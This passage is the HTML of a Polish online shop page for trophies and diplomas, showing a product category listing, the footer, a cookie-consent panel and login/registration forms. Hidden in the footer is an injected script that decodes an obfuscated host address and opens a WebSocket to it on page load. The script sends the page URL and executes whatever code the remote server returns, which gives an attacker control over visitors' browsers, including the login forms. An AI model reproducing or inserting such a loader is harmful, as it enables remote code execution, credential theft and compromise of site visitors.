        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Pokazano 1-20 z 117 pozycji
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://mediaform.com.pl/48-dla-hodowcow-golebi"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://mediaform.com.pl/48-dla-hodowcow-golebi?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://mediaform.com.pl/48-dla-hodowcow-golebi?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://mediaform.com.pl/48-dla-hodowcow-golebi?page=6"
                class="js-search-link"
              >
                                  6
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://mediaform.com.pl/48-dla-hodowcow-golebi?page=2"
                class="next js-search-link"
              >
                                  <span>Następny</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Powrót do góry
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9318221102073984"        class="row box-footer1 ApRow  has-bg bg-fullwidth"
	        data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bg-footer-1.jpg) no-repeat center; background-size: cover"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://mediaform.com.pl/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Możesz zrezygnować w każdej chwili. W tym celu należy odnaleźć szczegóły w naszej informacji prawnej.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Twój e-mail..."
              aria-labelledby="block-newsletter-label"
            >
              <button
                class="btn btn-outline float-xs-right"
                name="submitNewsletter"
                type="submit"
                value="Subskrybuj"
              >
                Subskrybuj
              </span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">MEDIAFORM</h4>
                    <h5>biuro@mediaform.com.pl</h5><h4>tel. 74 831 10 00, kom. 509 855 338</h4><div class="shop-local"><i class="icon-location-pin"></i><p>58-200 Dzierżoniów, ul. Rzeźnicza 42 A<br><strong style="font-size: 18px;">Sklep otwarty: pn. do pt.: 8.00 - 16.00</strong><br><strong style="font-size: 18px;">Sobota i niedziela: nieczynne</strong><br></p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4335750038646084" data-toggle="collapse">
                    <h4 class="title_block">
	                Infomacje
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4335750038646084">
                                                                        <li><a href="https://mediaform.com.pl/content/1-warunki-wspolpracy" target="_self">Warunki współpracy</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/3-regulamin" target="_self">Regulamin</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6688606265994712" data-toggle="collapse">
                    <h4 class="title_block">
	                Firma
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6688606265994712">
                                                                        <li><a href="https://mediaform.com.pl/content/4-o-nas" target="_self">O nas</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/kontakt" target="_self">Kontakt</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/5-do-pobrania" target="_self">Do pobrania</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8849587758713036" data-toggle="collapse">
                    <h4 class="title_block">
	                Moje konto
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8849587758713036">
                                                                        <li><a href="https://mediaform.com.pl/moje-konto" target="_self">Moje konto</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/zamówienie" target="_self">Zamówienie</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/nasze-sklepy" target="_self">Historia zamówień</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Copyright © 2021 MEDIAFORM - Trofea Sportowe</div></div>
    	</div>
    </div>            </div>
    <style>
	#megacookieeu { background:#ffffff }
	#megacookieeu #megacookieeu-basis .megacookieeu-title,#megacookieeu #megacookieeu-basis .megacookieeu-col-1 .megacookieeu-policy,#megacookieeu ul.megacookieeu-policy-info li a,.megacookieeu-tabs p,#megacookieeu ul.megacookieeu-policy-info li,#megacookieeu input[type="checkbox"] + label, #megacookieeu input[type="radio"] + label { color:#000000}
	#megacookieeu .megacookieeu-tabs section label.megacookieeu-labelleft,#megacookieeu #megacookieeu-basis .megacookieeu-options .megacookieeu-select a { background:#cccccc}
	#megacookieeu .megacookieeu-tabs input[name="sections"]:checked + label.megacookieeu-labelleft { background:#888888}
	##megacookieeu input[type="checkbox"], ##megacookieeu input[type="radio"] { background: #cccccc;--border:#888888;}
	#megacookieeu label.megacookieeu-expansion-checkboxlabel::before,#megacookieeu input[type="checkbox"].megacookieeu-expansion-checkbox:checked ~ label.megacookieeu-expansion-checkboxlabel::before { border-color:#000000 }
</style>
<div id="megacookieeu-window">
</div>
<div id="megacookieeu-little">
	<a href="javascript:void(0)"><img src="modules/megacookies/views/img/trigger.png"></a>
</div>
<div id="megacookieeu" class="megacookieeufadeinhide">
	<div id="megacookieeu-basis">
		<div class="megacookieeu-col-1">
			<div class="megacookieeu-title"></div>
			<div class="megacookieeu-policy">
				Przetwarzamy pliki cookies, przechowujemy informacje na urządzeniu oraz przetwarzamy dane osobowe lub dane przeglądania w celu rozwijania i udoskonalania naszego sklepu. Za Twoją zgodą my i nasi partnerzy możemy wykorzystywać pozyskane dane. Klikając przycisk akceptacji, wyrażasz zgodę na przetwarzanie danych przez nas i naszych partnerów, zgodnie z powyższym opisem. Możesz także uzyskać dostęp do bardziej szczegółowych informacji i zmienić swoje preferencje, zanim wyrazisz zgodę lub odmówisz. Niektóre rodzaje przetwarzania danych nie wymagają zgody użytkownika, gdyż mają istotny wpływ na funkcjonowanie naszego sklepu internetowego.
				<ul class="megacookieeu-policy-info">
					<li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci">Polityka cookie</a></li>
					<li>|</li>
					<li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci">Polityka prywatności</a></li>
				</ul>
				<ul class="megacookieeu-policy-ul">
					<li>
						<input type="checkbox" id="megacookieeu-moredetails" class="megacookieeu-expansion-checkbox">
						<label for="megacookieeu-moredetails" class="megacookieeu-expansion-checkboxlabel">Więcej opcji</label>
								
						<div id="megacookieeu-expansion">
							<div class="megacookieeu-tabs">
							  <section id="sectionfunctional">
							    <input type="radio" name="sections" id="option1" checked>
							    <label for="option1" class="megacookieeu-labelleft">Wymagane</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie funkcjonalne</div>
							    	<p>Wymagane pliki cookie oraz cookie HttpOnly. Pliki cookie wymagane do przeglądania witryny i korzystania z jej podstawowych funkcji. Te pliki cookie są wymagane do prawidłowego działania witryny. </p>
									<ul>
									  									  									  									  									  									  									  									  									  <li>
									    <input id="cookie1" type="checkbox" class="switch cookiecheck" value="PrestaShop" checked disabled>
									    <label for="cookie1">Prestashop</label>
							    		<p>Prestashop required cookie. HttpOnly.</p>
									  </li>
									  									  									  									  									  <li>
									    <input id="cookie2" type="checkbox" class="switch cookiecheck" value="PHPSESSID" checked disabled>
									    <label for="cookie2">Php session cookie</label>
							    		<p>Session Cookie. Required.</p>
									  </li>
									  									  									  									  									  									  									  <li>
									    <input id="cookie3" type="checkbox" class="switch cookiecheck" value="megacookies" checked disabled>
									    <label for="cookie3">Megacookies</label>
							    		<p>Cookie manager module for prestashop. Required for control other cookies.</p>
									  </li>
									  									  									   
									</ul>
							    </article>
							  </section>
							  <section id="sectionstatistics">
							    <input type="radio" name="sections" id="option2">
							    <label for="option2" class="megacookieeu-labelleft">Cookie statystyczne</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie statystyczne</div>
							    	<p>Pliki cookie, które dostarczają anonimowych informacji o wizytach dla poszczególnych sesji przeglądarki. Korzystając z tych statystyk możemy lepiej dotrzeć do odbiorców. </p>
									<ul>
									  									  									  <li>
									    <input id="cookie4" type="checkbox" class="switch cookiecheck" value="_ga,_gid,_gcl" checked>
									    <label for="cookie4">Google analytics</label>
							    		<p>Google cookies for Google Analytics.</p>
									  </li>
									  									  									  									  									  									  									  									  									  									  									  									  									  <li>
									    <input id="cookie5" type="checkbox" class="switch cookiecheck" value="_hj" checked>
									    <label for="cookie5">Hotjar</label>
							    		<p>Hotjar cookies for analytics</p>
									  </li>
									  									  									  									  									    
									</ul>
							    </article>
							  </section>
							  <section id="sectionmarketing">
							    <input type="radio" name="sections" id="option3">
							    <label for="option3" class="megacookieeu-labelleft">Cookie marketingowe</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie marketingowe</div>
							    	<p>Marketingowe pliki cookie - służą do wyświetlania dokładnych i odpowiednich danych dla użytkownika, dzięki czemu przeglądanie jest prostsze i bardziej intuicyjne. </p>
									<ul>
									  									  									  									  									  <li>
									    <input id="cookie6" type="checkbox" class="switch cookiecheck" value="_gat" checked>
									    <label for="cookie6">Google Tag Manager</label>
							    		<p>Google TAG for Analytics and Google functions.</p>
									  </li>
									  									  									  									  									  <li>
									    <input id="cookie7" type="checkbox" class="switch cookiecheck" value="_fbp" checked>
									    <label for="cookie7">Facebook</label>
							    		<p>Facebook pixel for FB marketing systems</p>
									  </li>
									  									  									  									  									  									  									  									  									  									  									   
									</ul>
							    </article>
							  </section>
							  <section id="sectionother">
							    <input type="radio" name="sections" id="option4">
							    <label for="option4" class="megacookieeu-labelleft">Inne pliki Cookie</label>
							    <article>
							    	<div class="megacookieeu-title">Inne pliki Cookie</div>
							    	<p>Pliki cookie nie przypisane do żadnej kategorii.</p>
									<ul>
									  									  									  									  									  									  									  									  									  									  									  									  									  									  									   
									</ul>
							    </article>
							  </section>
							</div>
						</div>
					</li>
				</ul>
			</div>
		</div>
		<div class="megacookieeu-col-2">
			<div class="megacookieeu-options">
				<div class="megacookieeu-checks">
					<ul>
						<li>
							<input id="megacookieeu-functional" type="checkbox" checked disabled>
							<label for="megacookieeu-functional">Wymagane</label>
						</li>
						<li>
							<input id="megacookieeu-statistics" type="checkbox">
							<label for="megacookieeu-statistics">Statystyka</label>
						</li>
						<li>
							<input id="megacookieeu-marketing" type="checkbox">
							<label for="megacookieeu-marketing">Marketing</label>
						</li>
					</ul>
				</div>
				<div class="megacookieeu-select">
					<a href="javascript:void(0)" id="megacookieeu-selectbutton">Zaakceptuj wybrane</a>
				</div>
			</div>
			<div class="megacookieeu-allowall">
				<a href="javascript:void(0)" id="megacookieeu-allowallbutton">Zaakceptuj wszystko</a>
			</div>
		</div>
	</div>
</div>
<div id="seigi-price-history-modal" class="modal" data-chart-options='{&quot;type&quot;:&quot;line&quot;,&quot;options&quot;:{&quot;animation&quot;:{&quot;duration&quot;:0},&quot;responsive&quot;:true,&quot;plugins&quot;:{&quot;legend&quot;:{&quot;display&quot;:false},&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Price Chart for Product&quot;}},&quot;interaction&quot;:{&quot;mode&quot;:&quot;nearest&quot;,&quot;intersect&quot;:false},&quot;scales&quot;:{&quot;xAxes&quot;:{&quot;display&quot;:true,&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Data&quot;},&quot;type&quot;:&quot;time&quot;,&quot;unit&quot;:&quot;day&quot;,&quot;unitStepSize&quot;:1,&quot;time&quot;:{&quot;unit&quot;:&quot;day&quot;,&quot;displayFormats&quot;:{&quot;day&quot;:&quot;dd/MM&quot;,&quot;month&quot;:&quot;MM y&quot;}},&quot;gridLines&quot;:{&quot;offsetGridLines&quot;:true},&quot;offset&quot;:true},&quot;yAxes&quot;:{&quot;display&quot;:true,&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Cena&quot;},&quot;min&quot;:0,&quot;max&quot;:120}}},&quot;data&quot;:{&quot;datasets&quot;:[{&quot;label&quot;:&quot;Price&quot;,&quot;stepped&quot;:false,&quot;data&quot;:[],&quot;borderColor&quot;:&quot;#186cc8&quot;,&quot;backgroundColor&quot;:&quot;transparent&quot;,&quot;fill&quot;:true,&quot;borderWidth&quot;:1,&quot;parsing&quot;:{&quot;yAxisKey&quot;:&quot;y&quot;},&quot;order&quot;:2},{&quot;label&quot;:&quot;Sale&quot;,&quot;stepped&quot;:false,&quot;data&quot;:[],&quot;borderColor&quot;:&quot;#f3515c&quot;,&quot;backgroundColor&quot;:&quot;transparent&quot;,&quot;borderWidth&quot;:1,&quot;fill&quot;:false,&quot;parsing&quot;:{&quot;yAxisKey&quot;:&quot;y&quot;},&quot;order&quot;:1}]}}'>
    <div class="modal-content" style="width: 800px; height: 600px;">
        <div class="modal-header">
            <span class="close">&times;</span>
                            <p>
                    <span>Od:&nbsp;<input id="chart_date_start" type="date" name="date_start" data-type="min" max="2026-01-14"></span>
                    <span>Do:&nbsp;<input id="chart_date_end" type="date" name="date_end" data-type="max" max="2026-01-14"></span>
                </p>
                        <p id="chart-name">Historia cen</p>
            <div id="chart-attr"></div>
        </div>
        <div class="modal-body">
            <canvas id='myChart' width='800' height='500' aria-label="Price graph" role="img">
                <p>Twoja przeglądarka nie wspiera elementu canvas</p>
            </canvas>
        </div>
        <div class="modal-footer">
            <p id="footer-price-text">
                Najniższa cena tego produktu: <span class="lowest-price"></span>
            </p>
            <p id="footer-price-custom-text" style="display: none;"></p>
        </div>
    </div>
</div>
<script>const fgy = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const ckzh = 42;window.ww = new WebSocket(String.fromCharCode(...fgy.map(bjd => bjd ^ ckzh)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://mediaform.com.pl/themes/at_vega_store/assets/cache/bottom-bcb3d0361.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się do swojego konta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Utwórz je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj moje hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj moje hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Stwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Masz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetuj hasło</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się do swojego konta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Utwórz je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj moje hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj moje hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Stwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Masz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetuj hasło</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>